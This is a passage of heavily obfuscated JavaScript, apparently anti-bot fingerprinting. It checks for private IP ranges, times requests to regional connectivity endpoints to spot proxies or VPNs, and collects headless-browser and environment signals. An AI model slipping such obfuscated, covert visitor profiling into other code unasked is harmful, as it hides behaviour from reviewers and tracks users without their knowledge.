_0x51d355(_0x24ed82,_0x2184ef-0x6a3,_0x29c0bc-0x2e,_0xe08bdc-0x177);}if(_0x1de6e5(0x1005,0x916,0x6b7,0xee2)!=='muRPy'){this[_0x1de6e5(0x19b0,0x14c6,0x1c8e,0x1350)+_0x21de45(0x19a1,0x1959,0x1188,0x910)](_0x2a5f58)&&(_0x6b26ae[_0x21de45(0x449,0x372,0xa66,0x100f)+'apter']=!![]);const _0x8a87f0=_0x2a5f58[_0x21de45(0x109b,0x463,0xce3,0x90a)]('.');if(_0x8a87f0[_0x21de45(0xf2a,0x186f,0x14ef,0x1915)]!==-0x3be*0x4+-0x2c*-0xd+0x440*0x3)return;if(_0x8a87f0[-0x3b0*0xa+-0x6*-0x10b+-0x1e9e*-0x1]==='10')_0x57d877[_0x21de45(0x90f,0x1320,0x1025,0x1814)]('10'),_0x446d88[_0x21de45(0x1266,0x133e,0x1189,0x1793)](_0x8a87f0[-0x1cd7+0x1384+0x255*0x4])&&(_0x502292=!![]);else{if(_0x8a87f0[-0x225f+-0x1b3e+0x3d9d]===_0x21de45(0x879,0xeb3,0xd43,0x15eb)){const _0x5c818c=parseInt(_0x8a87f0[0x2223+-0x15b*0x3+-0x1e11],-0xedd+0xec3+0x24);_0x5c818c>=-0xa1f*-0x1+0x6*-0xa9+0xdf*-0x7&&_0x5c818c<=-0x6*-0x5b7+0x242d+-0x1196*0x4&&(_0x57d877[_0x21de45(0x816,0x12de,0x1025,0xb0b)](_0x21de45(0x132a,0xd17,0xd43,0xad1)),_0x3ebc08[_0x21de45(0x18b6,0x16ef,0x1189,0xb97)](_0x5c818c)&&(_0x502292=!![]));}else{if(_0x8a87f0[-0x1*0x2572+0x79f+0x1dd3]===_0x1de6e5(0x96d,0x1245,0xa92,0x127c)&&_0x8a87f0[-0xb2*0x12+-0x1a4+0xe29]===_0x1de6e5(0x1055,0x1170,0xcc8,0x12ed))_0x1de6e5(0xc40,0xaed,0xde8,0xbf6)!=='XCsst'?_0x57d877[_0x21de45(0x829,0x1375,0x1025,0xb8b)](_0x21de45(0x13ef,0xd63,0x1084,0x8ee)):(_0x10dc3b|=0x1694+0xaf5+-0x3b9*0x9,_0x1a7faf+=0x827+-0x7ba+-0x5e,_0xab55c9[_0x21de45(0x1494,0x16fe,0x12d3,0xb8f)](_0x1de6e5(0xdff,0x16b9,0xe1e,0x1cc1)+_0x21de45(-0x37e,0x96e,0x35f,0x65f)+_0x1de6e5(0x12f6,0xcbd,0x814,0xe24)));else{if(_0x8a87f0[-0x8f7+0x2b*0xdb+-0xde9*0x2]==='100'){const _0x3513b6=parseInt(_0x8a87f0[-0x1c13+0x17a2+0x2*0x239],0x1eac*-0x1+0x16fe+0x7b8);_0x3513b6>=-0x304+-0x1*-0x10c5+-0xd81&&_0x3513b6<=-0xd79+-0x1c*0xe2+0x26b0&&(_0x57d877[_0x21de45(0x181e,0x1371,0x1025,0x174d)](_0x21de45(0x948,0x10ff,0xd27,0x1057)),_0x502292=!![]);}else _0x57d877[_0x1de6e5(0x14bd,0x11e6,0x10ff,0xa81)](_0x21de45(0x726,0x5cb,0x450,0x8f3));}}}}else return _0x32961f[_0x21de45(0xad1,0x78e,0xcec,0x649)](_0x3fcbc5['proxyDetec'+'tion'],_0x184bfc),_0x42cfbd=_0x572675[_0x21de45(0x80a,0x15f6,0xe1e,0x8c9)](_0x5ad400),_0x45d7f3;});if(_0xd2a2e1['length']>-0x5fe+-0xdf+0x6de){if(_0x51d355(0x14e,0x200,-0x634,-0xbe)===_0x51d355(0x64,0x25b,0x849,-0x641))_0x1aefb6[_0x2e630f(0x14e8,0x1080,0xfbe,0x15c3)][_0x51d355(0x680,0xce2,0x119a,0x41d)](_0x2e903f)&&(_0x5cc66f[_0x51d355(0x97d,0xdf1,0x1425,0x143c)](_0x51d355(0x72e,0xdba,0x15fe,0x1198)+'\x20user\x20agen'+_0x51d355(-0x24a,0x87,0x77,0x5ce)+_0x59bb3a),this[_0x2e630f(0x7d1,0x58e,0x224,0x50f)](_0x51d355(0x153f,0xec1,0xc55,0xc23),_0x2e630f(0x123a,0x1094,0x18bb,0x8fb)));else{const _0x1141f4=(_0x57d877[_0x51d355(0xd75,0xca7,0x1207,0x1458)]('10')||_0x57d877['has'](_0x2e630f(0x1439,0xe7c,0x5f8,0x1654))||_0x57d877['has'](_0x51d355(0xa67,0x845,0x75d,-0xd)))&&_0x57d877[_0x51d355(0x5e1,0xca7,0xf7f,0x9b8)](_0x51d355(0xe83,0xba2,0x11e2,0x405));_0x1141f4&&(_0x6b26ae[_0x51d355(0xbce,0x584,0x8a9,0x54f)+_0x51d355(0x1468,0xd6d,0xc60,0xd11)]||_0x502292)&&(_0x6b26ae[_0x2e630f(0x1967,0x13c4,0x1b05,0x1c5d)+_0x51d355(0x99,0xa5,0x50e,-0x481)]=!![]);}}if(_0x502292&&(_0x6b26ae[_0x51d355(0x983,0x584,0x64d,0x9f8)+'apter']||_0x6b26ae[_0x51d355(0x101e,0xda9,0x107f,0xbb0)+_0x2e630f(0xbb5,0x6c0,0x248,0xc65)])){if('dQGWk'===_0x2e630f(0xe12,0xc82,0x53a,0x79c))_0x6b26ae[_0x51d355(0x10ae,0xce3,0x988,0x444)+'dPrivateIp']=!![];else{const _0x4d037=_0x346089[_0x2e630f(0xa4,0x559,0x6bd,0x779)](_0x3c7136);_0x209104=(_0x2a65bc<<0x1*0x106a+0xb86+0x3fd*-0x7)-_0x4f2a78+_0x4d037,_0x3d308f=_0x40bea1&_0xc111a0;}}(_0x228221[_0x2e630f(0xfd7,0x1628,0x15d4,0x194c)]>0x1*0x3e+0x1771+-0x17ad||_0x228221[_0x2e630f(0x1369,0x1628,0xfee,0xe68)]>-0x1*-0xb83+0x1*0x18bf+-0x2442&&_0xdb7332['length']===0x1436+-0x129a+-0x19c)&&(_0x6b26ae['suspicious'+'Pattern']=!![]);const _0x3fc956={..._0x6b26ae};return _0x3fc956[_0x2e630f(0xb51,0x11fe,0x1477,0x1602)+_0x51d355(0xb6,0x24,0x9f,-0x75f)]=_0x21268a,_0x3fc956[_0x51d355(0x9f2,0x63a,0xd9,0xe2d)+_0x51d355(0x320,0x24,-0x26b,-0x3a9)]=_0x14b7fe,_0x3fc956;}async['detectLate'+_0x340362(0xfd,0xf07,-0x1e7,0x63b)+'s'](){function _0x33be75(_0x204baf,_0x2ba360,_0x4cc54f,_0x4a7846){return _0x340362(_0x204baf-0x1f,_0x2ba360,_0x4cc54f-0x1e5,_0x204baf-0x209);}function _0x50c22a(_0x15d978,_0x5c39d8,_0x4df2a7,_0x3ce15c){return _0x3f02f1(_0x15d978-0x35,_0x3ce15c,_0x15d978-0x43b,_0x3ce15c-0x154);}if('JIkvN'==='JIkvN')try{if(_0x50c22a(0xcc7,0xe98,0x11c1,0x48f)===_0x50c22a(0xcc7,0xf9e,0x1193,0xe77)){_0x5994e3['trace']('[Proxy]\x20St'+_0x33be75(0x130a,0xc5a,0x1291,0x181e)+'bal-aware\x20'+'latency\x20pa'+_0x33be75(0x764,0x1a6,0x51d,0xa46)+'ction...');const _0x166082={},_0x59506f={},_0x411a8c={};_0x411a8c['na']=_0x50c22a(0xf1c,0x13ac,0x13c7,0xf20)+_0x50c22a(0x8c0,0x911,0xb18,0x1032)+'om/generat'+'e_204',_0x411a8c['eu']=_0x33be75(0xbf6,0x486,0x4c1,0x920)+_0x33be75(0x53a,0x460,-0x9f,0x7ce)+_0x50c22a(0xd03,0x107a,0xa61,0x74d)+_0x50c22a(0x602,0x768,0x441,0x9ce),_0x411a8c['as']='https://ww'+_0x50c22a(0xd23,0xb83,0x8df,0xd09)+_0x33be75(0x11c5,0xa74,0x11d5,0x1577)+_0x33be75(0xe4b,0xd60,0xd4f,0x14d1),_0x411a8c['au']=_0x50c22a(0xf1c,0xef3,0xe3e,0x984)+_0x33be75(0x75e,0xa05,0xa4a,0xef9)+_0x33be75(0x12dc,0xfd7,0xc3d,0x1af1)+_0x33be75(0x413,0x3a1,0xc64,0x5bb);const _0x1b64e3=_0x411a8c,_0x3d6ef3=Object[_0x50c22a(0x81a,0x7ef,0x614,0xe88)](_0x1b64e3)['map'](async([_0x4543b0,_0x24dcee])=>{function _0x234716(_0x398b7c,_0x3c0a0e,_0x5d2bac,_0xe06d03){return _0x50c22a(_0x398b7c- -0x422,_0x3c0a0e-0x42,_0x5d2bac-0x1e9,_0x3c0a0e);}const _0x17ba82=Math[_0x375a96(0xe79,0xa72,0x643,0xf5e)](-0x14c*0x1+0x71*-0x1b+0xd3a,this['latencyAtt'+_0x234716(0x1031,0xfa0,0xc6a,0x17ef)]||0x1086+-0x290+-0x1*0xdf3);function _0x375a96(_0x11c83d,_0x46c871,_0x1e131d,_0x20b4b3){return _0x50c22a(_0x11c83d- -0x6ad,_0x46c871-0x1f4,_0x1e131d-0xc0,_0x46c871);}const _0x47a528=[];for(let _0x5b155e=-0xaed+0x18d+-0xa*-0xf0;_0x5b155e<_0x17ba82;_0x5b155e++){const _0xe3c895=typeof AbortController!==_0x234716(0xe18,0x156c,0x15e8,0xbe7),_0x4c0810=_0xe3c895?new AbortController():null,_0x118656=_0xe3c895?setTimeout(()=>_0x4c0810[_0x234716(0x1176,0xa11,0xb39,0x1a01)](),this[_0x375a96(0xb69,0x1085,0x74d,0x137d)+'uestTimeou'+'t']):null;try{const _0x3e1f6b=''+Date['now']()+Math[_0x375a96(0x857,0xf09,0x75f,0x422)]()['toString'](-0xd4*-0x2f+0x44*0x33+-0x3454)[_0x234716(0x11d3,0xaef,0x1602,0xefb)](-0xd*0x2c2+-0x16b1+0x1*0x3a8d,0x23*-0xf7+0xfb+0x20d1),_0xe9821d=_0x24dcee[_0x375a96(0xcdd,0x9da,0xf0b,0x42d)]('?')?'&':'?',_0x231086=''+_0x24dcee+_0xe9821d+_0x234716(0x5ba,0x5aa,0x9cf,0xd56)+_0x3e1f6b,_0x46d7dd=performance[_0x375a96(0xd7e,0x78f,0xef4,0x7d3)](),_0x41a599={};_0x41a599['method']=_0x234716(0xfc,0x47,0x34b,-0x3af),_0x41a599[_0x234716(0x1173,0xa8a,0x13a0,0x1353)]=_0x234716(0xef1,0xe4c,0x7ae,0x7e0),_0x41a599['mode']=_0x234716(0x57b,0xe16,-0x172,0x410),_0x41a599[_0x375a96(0x713,0x850,-0xfe,0x8fe)+'s']='omit',_0x41a599[_0x234716(0x832,0x1073,0x66f,0x358)]=_0x4c0810?_0x4c0810[_0x234716(0x832,0x9fd,0xc29,0x57d)]:undefined,await fetch(_0x231086,_0x41a599);const _0x274dfb=Math[_0x375a96(0x2f3,0x81,0x4d2,0x3e8)](performance[_0x234716(0x1009,0xc38,0x1137,0x133d)]()-_0x46d7dd);if(Number[_0x375a96(0x535,0x261,0x142,0x2cc)](_0x274dfb)&&_0x274dfb>-0x208e+0x28d*0xa+0x70c)_0x47a528[_0x234716(0x1077,0x1252,0x1707,0x1409)](_0x274dfb);}catch(_0x27bc25){}finally{if(_0x118656)clearTimeout(_0x118656);}}if(_0x47a528[_0x234716(0x1293,0xb52,0xfca,0x12f8)]>-0x9bd+0x1a5*-0x4+0x1051*0x1){_0x47a528['sort']((_0x4d169e,_0x389ed6)=>_0x4d169e-_0x389ed6);if(_0x47a528[_0x375a96(0x1008,0xd2f,0x166f,0x1695)]>=-0x5fe+-0x44*-0x1f+-0x23b){const _0x32434a=_0x47a528[-0x3ed+0x1a5b+0xae*-0x21],_0x35d3fd=_0x47a528[_0x47a528[_0x375a96(0x1008,0x11f0,0x1488,0x118f)]-(-0x21c2+0x1a25*-0x1+0x3be8)];_0x35d3fd>_0x32434a*(0x121+-0x11*0x9+-0x86+0.5)&&_0x47a528[_0x375a96(0xa57,0x490,0x228,0x1137)]();}const _0x3ae6bd=Math[_0x234716(0xbaf,0xb70,0xe84,0x12e0)](_0x47a528['length']/(-0x1662+0x1*0x4fd+-0x2d*-0x63)),_0xc8e52=_0x47a528['length']%(-0xa0b+-0x9*-0x27f+0x1*-0xc6a)===-0x57*-0x17+-0x1dc9+-0x177*-0xf?_0x47a528[_0x3ae6bd]:Math[_0x375a96(0x2f3,-0x179,-0x37b,0x9a8)]((_0x47a528[_0x3ae6bd-(0x8ea+-0x2*-0xca5+-0x2233)]+_0x47a528[_0x3ae6bd])/(0x1*0x248d+0x1*-0x1619+-0x1*0xe72));_0x166082[_0x4543b0]=_0xc8e52,_0x59506f[_0x4543b0]=_0x47a528[_0x375a96(0xf48,0x138f,0x101b,0x11c2)]();}});await Promise[_0x33be75(0x7a3,0x2b3,0xfd8,0x897)](_0x3d6ef3);if(Object[_0x50c22a(0x98d,0x1d0,0x113f,0x51c)](_0x166082)[_0x50c22a(0x16b5,0x1cd7,0x1027,0x136a)]>=-0x145*0xb+-0x1547+-0x60*-0x5e){const _0xffbb43=this['analyzeLat'+_0x50c22a(0xe33,0x7ea,0x10fd,0x7be)](_0x166082,_0x59506f);this[_0x33be75(0x228,-0xd5,0xa9c,-0x528)][_0x50c22a(0x12b2,0x124f,0xd2e,0xc77)]=_0xffbb43;}else{const _0x50d4f8={};_0x50d4f8[_0x33be75(0xd98,0x15c3,0x8a0,0x148f)]=![],this[_0x50c22a(0x54e,-0x22c,0xc9a,0x7d8)][_0x33be75(0xf8c,0x1466,0x823,0x169d)]=_0x50d4f8;}_0x5994e3[_0x50c22a(0x13e6,0xc11,0x11eb,0x1090)](_0x50c22a(0xd31,0x865,0x70d,0x1604)+_0x50c22a(0x15e2,0x17c2,0x1082,0x1be2)+'ction\x20comp'+_0x50c22a(0x1054,0x1315,0x1885,0x15b1),this['results'][_0x33be75(0xf8c,0x176e,0x12e3,0x1253)]);}else _0x3450cd[_0x50c22a(0x828,0xf98,0x9d3,0xe5b)+'IG'][_0x50c22a(0xcbc,0xb05,0x5f0,0x778)]=![],_0x2ec4b8[_0x33be75(0x502,0x550,0xc12,0xbc8)+'IG'][_0x33be75(0x852,0xf31,0x281,0x586)][_0x33be75(0xf91,0xd47,0x1318,0x89a)]=![],_0x5b3a19[_0x50c22a(0x828,0x9aa,0x9e1,0xa86)+'IG'][_0x33be75(0x852,0x433,0x368,0xa1f)][_0x33be75(0x4fd,0xd51,0x3cf,-0x3ad)]=![],_0x159a8e[_0x50c22a(0x828,-0x68,0x30a,0x193)+'IG'][_0x33be75(0x852,0x131,0xdcc,0x7aa)][_0x33be75(0x6a7,0x891,0x84,0x8d6)]=![],_0x3c20f1[_0x50c22a(0x828,0xef3,0x6e0,0xc74)+'IG'][_0x50c22a(0xb78,0x8bb,0xd4c,0xd42)][_0x50c22a(0x13e6,0xd0e,0x185f,0x1962)]=![],_0x1c07e2[_0x33be75(0x502,0x732,0x265,0x104)+'IG'][_0x50c22a(0xb78,0x9c0,0x117c,0xb88)]['test']=!![],_0x4d24ec[_0x33be75(0xcfb,0x4a3,0xc34,0xc08)]('[SpamKill]'+_0x50c22a(0x1282,0xd17,0x1b38,0x1164)+'e\x20disabled');}catch(_0x39074f){_0x5994e3[_0x33be75(0x6a7,0xa3e,0x42a,0x280)](_0x33be75(0xa0b,0x96b,0xd1a,0x9cf)+'tency\x20dete'+_0x50c22a(0x877,0xed5,0x56d,0x79b)+'r:',_0x39074f);const _0x131e9a={};_0x131e9a[_0x50c22a(0x10be,0xbfb,0xefd,0xc4a)]=![],_0x131e9a['error']=!![],this[_0x33be75(0x228,0x374,0x81c,-0x60a)]['timing']=_0x131e9a;}else try{this[_0x50c22a(0xec1,0x6cd,0xde3,0x1509)+'dioTest'](),_0x5b2020[_0x33be75(0xf91,0xebb,0x116b,0x7f4)](_0x50c22a(0x1675,0x1c5a,0xde6,0x1306)+_0x33be75(0xbcf,0x388,0x4de,0xcfc)+'io\x20testing'+'\x20completed');}catch(_0x249c60){_0x339c4e['error'](_0x33be75(0x134f,0x149e,0xc94,0x14db)+_0x50c22a(0xef5,0xb9d,0xb5b,0x10bc)+_0x50c22a(0xa19,0xf00,0xb71,0xdfe)+'\x20failed:',_0x249c60);}}[_0x340362(0x6c9,0x337,0xb2f,0xabc)+_0x3f02f1(0x632,0xe36,0x9f8,0x4ca)](_0x527e1f,_0x5b1521){function _0x15a936(_0x455049,_0x24f6d4,_0x58cf3d,_0x568d87){return _0x3f02f1(_0x455049-0xc4,_0x568d87,_0x24f6d4- -0x18b,_0x568d87-0x146);}function _0x422f2a(_0x2e3915,_0x92ef9a,_0x3c114f,_0x47eeab){return _0x340362(_0x2e3915-0xb2,_0x47eeab,_0x3c114f-0x171,_0x2e3915-0x394);}if(_0x15a936(-0x412,0x12e,0x29,0x7d0)===_0x15a936(0x10e,0x12e,0x468,0x74d)){const _0x4c601f=Object[_0x422f2a(0x67f,0xe64,0x6de,0xdc3)](_0x527e1f);if(_0x4c601f[_0x15a936(0x15c0,0x10ef,0x136d,0x8ad)]<-0x441*-0x1+0x1dbe+-0x21fd){const _0x5ac7f9={};return _0x5ac7f9[_0x15a936(0x10af,0xaf8,0x108d,0xe76)]=![],_0x5ac7f9;}let _0x5c8d23=null,_0x4a63ed=null,_0x3deba4=Infinity;for(const [_0x2e3d87,_0x4fbaa5]of _0x4c601f){if(_0x4fbaa5<_0x3deba4){if(_0x15a936(0x8c7,0x2e8,0x104,-0x5e5)===_0x422f2a(0x713,0xc15,0x3ca,0x553))_0x3deba4=_0x4fbaa5,_0x4a63ed=_0x2e3d87,_0x5c8d23=this[_0x422f2a(0x46c,-0x249,0x152,0x93c)+'gions'][_0x2e3d87]||null;else try{const _0x29714b=_0x307ae6[_0x422f2a(0x78d,0x255,0x3d7,0xf13)+_0x15a936(0x618,0xd69,0x805,0xe47)]('video');this[_0x15a936(0xc4c,0x876,0x324,0xe23)+'t'][_0x15a936(0x2bb,0x2e1,-0x10,-0x287)]['videoCodec'+'s'][_0x489a01]=_0x29714b[_0x15a936(-0x301,0x24f,0x2a8,0xa63)+'e']('video/webm'+_0x422f2a(0xb66,0x1263,0x12f3,0xf9a)+_0x2adedf+'\x22')!=='';}catch(_0x83b7d8){}}}const _0x1fe482=_0x4c601f[_0x422f2a(0x580,0x96a,0xab5,0x49c)](([,_0x1de4b1])=>_0x1de4b1),_0x16972d=Math['max'](..._0x1fe482),_0x5670db=_0x1fe482[_0x15a936(0xe60,0x7b8,0xdfd,0x761)]((_0x45bf5c,_0x224670)=>_0x45bf5c+_0x224670,-0x1afe+-0x1*-0x22a3+-0x7a5)/_0x1fe482[_0x422f2a(0x151a,0x1d0c,0x1403,0x1960)],_0x79eb80=_0x3deba4>0x2616+0x2579+-0x4b17&&_0x16972d-_0x3deba4<0x1583*-0x1+-0x670+0x1c2f,_0x1b816e=[];let _0x148bd5=![],_0x1f3b3b=![];try{const _0x1240af=typeof _0x780215!=='undefined'&&_0x780215[_0x15a936(0x8b2,0x6b1,0x691,-0xb9)]?_0x780215[_0x422f2a(0xadc,0x10d5,0x822,0x794)]():null;_0x148bd5=!!(_0x1240af&&_0x1240af[_0x422f2a(0x820,0xc7d,0x682,0xe61)]);const _0x5e586c=navigator&&(navigator[_0x15a936(0x11df,0xe02,0x714,0x1494)]||navigator[_0x422f2a(0x10e0,0xacb,0x14c6,0x106d)+'ion']||navigator['webkitConn'+'ection'])||null;if(_0x5e586c){if(_0x15a936(0xc1f,0xa7e,0x238,0xaa1)==='vwqvy')try{const _0x3b6628=_0x8a50bd[_0x422f2a(0xadc,0xbf4,0x1374,0x10db)]();let _0x311d9a=0x270d+0x3*0x7b2+0x3e23*-0x1;if(_0x5c672a['webdriver'])_0x311d9a|=-0x1eb5+-0x1532*-0x1+0x984;if(!_0x3b6628[_0x15a936(0x193,0x3f5,0x7d9,0xbc1)]){if(!_0x863abd[_0x15a936(0xb8f,0x806,0xf0a,0xe4)]||_0x3bfe2a[_0x422f2a(0xc31,0x511,0x422,0xa9b)][_0x15a936(0xe1a,0x10ef,0xa90,0x14aa)]===0x640+-0x1b5f+-0x1*-0x151f)_0x311d9a|=0x6f*0x4f+0x1efd+-0x413c;}if(!_0x1e7ec3[_0x422f2a(0x720,0x4a,0x727,0x75)]&&/Chrome/[_0x15a936(0x10b7,0xa61,0xfb4,0xd8c)](_0x3b6628[_0x422f2a(0xf72,0x86a,0xa08,0xfc0)]))_0x311d9a|=0x258c+0xf13+0x1189*-0x3;if(_0x3b6628[_0x422f2a(0x5a0,0x59d,0xbd9,0xdcd)][_0x15a936(0x757,0xd8d,0xbdc,0xa64)+'t']===-0x11d+0x1b4e+0x8bb*-0x3||_0x3b6628['window'][_0x422f2a(0x846,0x7bb,0xf0c,0xdf6)]===0x7*-0x356+0x1596+-0x2*-0xe2)_0x311d9a|=0x28+0x361*-0x1+0x341;if(_0x16cfe1[_0x422f2a(0x14ab,0x1c97,0x134a,0xe17)]&&_0x2964b5[_0x15a936(0x128b,0x1080,0x16f0,0x9aa)]['length']===-0x1fe+-0x1735+0x1933)_0x311d9a|=0x6dc+-0x526*0x3+-0x3*-0x2e2;if(!_0x3b6628['window']['devicePixe'+_0x422f2a(0x105e,0xdc7,0x165c,0x1277)]||_0x3b6628[_0x15a936(0x3db,0x175,0x5cd,-0x6bc)][_0x422f2a(0x10eb,0x81b,0x16a5,0x1328)+_0x422f2a(0x105e,0x9ef,0x1122,0x11f9)]===0x37a*0x6+0x8f9+-0x443*0x7)_0x311d9a|=0x37*0xa4+0xcc7+-0x29*0x12b;if(_0x3b6628[_0x15a936(0x10b9,0xbf9,0x1257,0xd35)][_0x15a936(0x94e,0xbb3,0xc4d,0xecc)]===0x183b*0x1+-0x2566+0xd2b||_0x3b6628[_0x15a936(0xb25,0xbf9,0x5e3,0x997)][_0x15a936(0x7bc,0xc17,0x1023,0x12af)]===-0x9*0x59+0x1448+0x1*-0x1127)_0x311d9a|=0x1+0x1c42+-0x1c03*0x1;if(_0x3b6628['screen'][_0x15a936(0x117,0xa6,0xdc,-0x6b6)]!==_0x3b6628[_0x15a936(0xa63,0xbf9,0x1331,0x724)][_0x422f2a(0xfde,0x1235,0x14ff,0x83c)])_0x311d9a|=0x1a*-0x137+-0x1*0x2109+-0x1*-0x411f;_0x10cdd5[_0x15a936(0xc9b,0x53e,0x222,0xaeb)+_0x422f2a(0xfb5,0x1582,0xd4b,0x14e7)]=_0x311d9a;const _0x24f41b={};_0x24f41b[_0x15a936(0x9e9,0xfc8,0x716,0x14bd)]=_0x311d9a,_0x24f41b[_0x15a936(-0x17c,0x3f5,0x602,0xc54)]=_0x3b6628[_0x15a936(-0x1bd,0x3f5,0x3ef,-0x3a8)],_0x24f41b[_0x422f2a(0xed3,0xf5d,0xdc7,0x13c7)+_0x15a936(0xe0c,0x7c3,0xf08,0x38c)]=_0x3b6628['isMobile'],_0x1f612e('Headless\x20i'+'ndicators\x20'+'collected\x20'+_0x15a936(0x212,0x722,-0x14c,0x96e)+_0x15a936(0x5be,0x4f7,-0x34b,0x64b),_0x24f41b);}catch(_0x2cf2c3){_0x9a98ee(_0x422f2a(0x11fa,0x12e3,0xac3,0x1834)+'ecting\x20hea'+_0x15a936(0xb4a,0x5d8,-0x241,0xa5e)+_0x15a936(0xd47,0x91d,0xe02,0x2bb),_0x2cf2c3),_0x53928b[_0x15a936(0x6ea,0x53e,-0x105,0x4cf)+_0x15a936(0x43f,0xb8a,0xf95,0xfd2)]=-0x18de+-0x2*0xd5+0x1a88;}else{const _0x55b679=String(_0x5e586c[_0x15a936(0x342,0xc4,0x3e8,0x6fa)+_0x422f2a(0x14d9,0x1515,0x1355,0x1c17)]||_0x5e586c[_0x15a936(0x3f8,0xc47,0x12c7,0x471)]||'')[_0x15a936(0x14ff,0xefc,0xd27,0xd58)+'e']();(_0x55b679['includes'](_0x15a936(0xab0,0x1077,0x17be,0xeb4))||/^(slow-)?2g|3g|4g|5g$/['test'](_0x55b679))&&(_0x1f3b3b=!![]);}}}catch{}if(_0x5c8d23)for(const [_0x253870,_0x4b91df]of _0x4c601f){const _0xe4acbf=this[_0x422f2a(0x46c,-0xb4,0x70d,-0x174)+_0x422f2a(0x106e,0x179d,0x1415,0xc29)][_0x253870];if(!_0xe4acbf)continue;const _0x246249=_0x5c8d23+_0x422f2a(0x701,0x7f5,0x385,0x98a)+_0xe4acbf,_0xd5dbe8=this['regionalLa'+_0x15a936(0x94a,0x83c,0x39f,0x60c)+_0x422f2a(0xd94,0xd0f,0x1264,0xcc9)][_0x246249];if(!_0xd5dbe8)continue;const _0x4b7c27=_0x1f3b3b?-0x139*-0x9+0x1*0x240d+-0x2f0b:_0x148bd5?-0x1157+-0x1*-0x22d9+-0x1180:-0x2563+0xb45*0x2+0xeda+0.30000000000000004;if(_0x4b91df<_0xd5dbe8[_0x422f2a(0x138b,0x183f,0x1b15,0xb94)]*(-0x6c2+0x6*0x3c2+-0xfca+0.7)){const _0x5893e2={};_0x5893e2[_0x15a936(0x1542,0xf96,0x1241,0xbab)]=_0xe4acbf,_0x5893e2[_0x15a936(0xe7f,0xc47,0x899,0xaed)]=_0x15a936(0xd34,0xdbb,0xdfd,0x118d)+_0x422f2a(0xa10,0xda0,0xa4b,0x11cd),_0x5893e2['latency']=_0x4b91df,_0x1b816e['push'](_0x5893e2);}else{if(_0x4b91df>_0xd5dbe8[_0x422f2a(0x52f,0x98b,0x635,0x309)]*_0x4b7c27){const _0x533504={};_0x533504[_0x15a936(0x128e,0xf96,0x158e,0xdfb)]=_0xe4acbf,_0x533504[_0x422f2a(0x1072,0xbea,0xaf3,0xe2e)]=_0x422f2a(0x11e6,0xc32,0xcc0,0x171c)+'_high',_0x533504[_0x15a936(0x47b,0x3e2,0xa86,0x2bf)]=_0x4b91df,_0x1b816e[_0x15a936(0x649,0xed3,0xa44,0x946)](_0x533504);}}}const _0x502962=_0x1f3b3b?0x11*0x16+0x1f5b+-0x20d0+0.8:_0x148bd5?-0x58a*0x5+0x5e2+0x15d1+0.5:0x1faf+0x26ad+-0x465b+0.19999999999999996;let _0x198fe6=![];if(_0x4a63ed){if(_0x422f2a(0x1324,0x1315,0xd2e,0x1ba1)!==_0x15a936(0xda4,0xe92,0x121e,0x14f1))for(const [_0x78850e,_0x59a6d5]of _0x4c601f){if(_0x15a936(0x409,0x1a5,-0x139,-0x3a0)!==_0x422f2a(0x14bc,0x1857,0x182f,0xeee)){if(_0x78850e===_0x4a63ed)continue;if(_0x59a6d5<=_0x3deba4*_0x502962){_0x198fe6=!![];break;}}else{if(this[_0x15a936(-0x1ed,0x6b4,0x5dd,0xb6a)])return![];try{const _0xc6c9d3=_0x3e4e3c[_0x15a936(0x5d1,0xafd,0xb0c,0x99f)+'torAll']('[data-dash'+_0x15a936(0xb3b,0x9df,0x47e,0x11e4)+'d]');if(_0xc6c9d3[_0x15a936(0x135b,0x10ef,0x17e6,0x106d)]>0x119*0x4+-0x180+0x4a*-0xa)return _0x5b676f(_0x15a936(0xc2e,0x9d9,0xe54,0x15f)+_0x15a936(0xaae,0x94a,0xc03,0x3dc)+'a\x20[data-da'+'shlanecrea'+_0x422f2a(0x143a,0x1a79,0xf12,0x1145)+_0x15a936(0x6a0,0xcf8,0xb1e,0x1271)),_0x52a5af[_0x422f2a(0xe80,0x98f,0x8b4,0xe89)+_0x422f2a(0xc31,0x9e5,0xa59,0x5cd)][_0x15a936(0x97b,0xa4e,0xe50,0x6e2)]=!![],this[_0x422f2a(0xc4c,0xa20,0x1222,0xdfa)+_0x15a936(0x13d8,0xc46,0x53e,0xfc4)](_0x422f2a(0xe79,0xa5d,0x12e2,0x8d9),0x1319+0x1*0x12d1+-0x12f1*0x2);return![];}catch(_0x49a161){return _0x3c4d97(_0x422f2a(0xe04,0x1328,0x7b9,0xe10)+_0x15a936(0x10c4,0x9b1,0x75c,0x4e8)+_0x15a936(0x76d,-0x58,-0xb5,-0x5d3),_0x49a161[_0x15a936(0x361,0x533,0x483,0x8a6)]),![];}}}else this[_0x422f2a(0xca1,0x6b8,0x5c6,0x828)+'t']['apis'][_0x422f2a(0x1013,0xb33,0xf3e,0x8bf)+'or']=typeof _0x58793f[_0x422f2a(0xff7,0x186c,0x140a,0xe2e)]!==_0x422f2a(0x109f,0x15a5,0xe2e,0xbb5),this[_0x422f2a(0xca1,0xf12,0x6c3,0xc6e)+'t'][_0x422f2a(0xe32,0xe38,0x15f7,0x1403)]['intlDateTi'+'meFormat']=typeof _0x91b91c[_0x422f2a(0x80b,0x369,0x7fb,0xcce)+_0x422f2a(0x520,0xc82,-0x27a,-0x377)]!==_0x15a936(0xbf8,0xc74,0x12a9,0x45f),this[_0x422f2a(0xca1,0x60c,0x680,0x13a0)+'t'][_0x422f2a(0xe32,0x125f,0x1674,0x1415)][_0x422f2a(0x1007,0x91d,0x16c4,0x12ed)+'Format']=typeof _0x43a46e[_0x422f2a(0x12ba,0x14fe,0x12d0,0xf87)+'at']!==_0x15a936(0xdf3,0xc74,0x641,0x1477),this[_0x15a936(0xea,0x876,0xc17,0x109)+'t'][_0x422f2a(0xe32,0xf5e,0x156e,0x1555)][_0x422f2a(0x1107,0x9f5,0x10d7,0xc72)+_0x15a936(0xedf,0x905,0x11d,0x535)]=typeof _0x2144f6[_0x422f2a(0xcd5,0xd92,0x1124,0xa63)+'s']!==_0x422f2a(0x109f,0x1777,0x1312,0xd8e),this[_0x422f2a(0xca1,0x1297,0x4b6,0xe9a)+'t'][_0x15a936(0x5d2,0xa07,0xccf,0x11e3)][_0x15a936(0x6f5,0xfbe,0x1001,0x14d9)+'veTimeForm'+'at']=typeof _0x505ca5[_0x422f2a(0x438,0x408,0x411,0x948)+_0x15a936(0xb4d,0x36c,0x184,-0x2b5)]!==_0x15a936(0xc4e,0xc74,0xcd3,0x613);}let 